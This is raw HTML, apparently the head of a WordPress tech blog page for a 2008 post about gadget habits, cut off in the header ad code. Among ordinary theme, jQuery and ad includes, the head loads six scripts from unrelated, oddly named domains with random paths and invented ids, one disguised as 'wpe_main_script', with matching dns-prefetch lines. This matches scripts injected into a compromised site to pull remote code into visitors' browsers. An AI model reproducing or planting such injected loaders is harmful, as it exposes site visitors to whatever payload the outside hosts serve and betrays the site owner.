

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/
body_size: 27147
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="6cfbb0185c4f6b93922b0ac6-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Using you tech (in)appropriately - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Realwire have a fun article about the usage of people personal technology: The exclusive survey, conducted by igizmomag.co.uk, into the gadget habits of" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Using you tech (in)appropriately - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Realwire have a fun article about the usage of people personal technology: The exclusive survey, conducted by igizmomag.co.uk, into the gadget habits of" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2008-08-05T21:34:57+00:00" />
	<meta property="og:image" content="http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/news-graphics-2008-659013a-thumb.jpg" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"Using you tech (in)appropriately","datePublished":"2008-08-05T21:34:57+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/"},"wordCount":71,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/news-graphics-2008-659013a-thumb.jpg","articleSection":["Phones"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/","url":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/","name":"Using you tech (in)appropriately - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/news-graphics-2008-659013a-thumb.jpg","datePublished":"2008-08-05T21:34:57+00:00","description":"Realwire have a fun article about the usage of people personal technology: The exclusive survey, conducted by igizmomag.co.uk, into the gadget habits of","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#primaryimage","url":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/news-graphics-2008-659013a-thumb.jpg","contentUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/news-graphics-2008-659013a-thumb.jpg"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Phones","item":"https://www.tracyandmatt.co.uk/mobiles/"},{"@type":"ListItem","position":3,"name":"Using you tech (in)appropriately"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Using you tech (in)appropriately Comments Feed" href="https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/feed/" />
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/5199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=5199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fusing-you-tech-inappropriately%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fusing-you-tech-inappropriately%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-5199 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="6cfbb0185c4f6b93922b0ac6-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="6cfbb0185c4f6b93922b0ac6-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
